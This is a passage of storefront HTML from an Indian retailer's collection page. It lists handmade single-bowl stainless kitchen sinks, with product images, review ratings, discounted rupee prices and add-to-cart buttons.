        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-24-x-18-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8033716732124"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8033716732124"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.61' data-number-of-reviews='23' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.61' tabindex='0' aria-label='4.61 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.6</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (23
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹10,104.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹13,471.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8033716732124-color-option"
                        id="template--21429614772444__collection-products-8033716732124-color-opt-0"
                        value="Silver"
                        data-variant-id="47136204980444"
                        
                          data-media-id="35324042084572"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8033716732124-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-24-x-18-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-24-x-18-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8033727774940"
          data-product-id="8033727774940"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-20-x-10"
        >
        <label for="compare-8033727774940">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-20-x-10"
        aria-label="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35324046541020"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard2_8f7a6066-f6d8-4a84-864c-ede714690ea6.png?v=1753704027&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-20-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8033727774940"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8033727774940"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.54' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.54' tabindex='0' aria-label='4.54 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.5</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (13
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹11,665.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹15,553.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8033727774940-color-option"
                        id="template--21429614772444__collection-products-8033727774940-color-opt-0"
                        value="Silver"
                        data-variant-id="47136204947676"
                        
                          data-media-id="35324046541020"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8033727774940-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-20-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-20-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-7953522196700"
          data-product-id="7953522196700"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-10"
        >
        <label for="compare-7953522196700">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-10"
        aria-label="Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=400 320w, //ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=575 460w, //ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=750 600w, //ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=875 700w, //ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=1000 800w, //ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=1125 900w, //ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35324010070236"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=400 320w, //ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=575 460w, //ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=750 600w, //ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=875 700w, //ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=1000 800w, //ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=1125 900w, //ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_8c02c20d-1740-4f85-bc1d-c697bf791993.png?v=1753703453&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="7953522196700"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="7953522196700"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.58' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.58' tabindex='0' aria-label='4.58 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.6</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (12
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹8,919.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹11,892.00
</s>
    </div>
    <span class="badge badge--on-sale">25%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-7953522196700-color-option"
                        id="template--21429614772444__collection-products-7953522196700-color-opt-0"
                        value="Silver"
                        data-variant-id="47136226246876"
                        
                          data-media-id="35324010070236"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-7953522196700-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8349584490716"
          data-product-id="8349584490716"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-18-x-16-x-10"
        >
        <label for="compare-8349584490716">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-18-x-16-x-10"
        aria-label="Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323909374172"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard1.png?v=1753701927&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=400 320w, //ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=575 460w, //ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=750 600w, //ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=875 700w, //ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=1000 800w, //ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=1125 900w, //ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=460"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323911143644" hidden
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_076bb320-3919-4205-9497-d0348575cc2b.png?v=1753701927&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard2.png?v=1753701927&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-18-x-16-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8349584490716"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8349584490716"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.81' data-number-of-reviews='26' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.81' tabindex='0' aria-label='4.81 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 26 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.8</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (26
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹8,796.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹11,728.00
</s>
    </div>
    <span class="badge badge--on-sale">25%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8349584490716-color-option"
                        id="template--21429614772444__collection-products-8349584490716-color-opt-0"
                        value="Silver"
                        data-variant-id="46673055973596"
                        
                          data-media-id="35323909374172"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
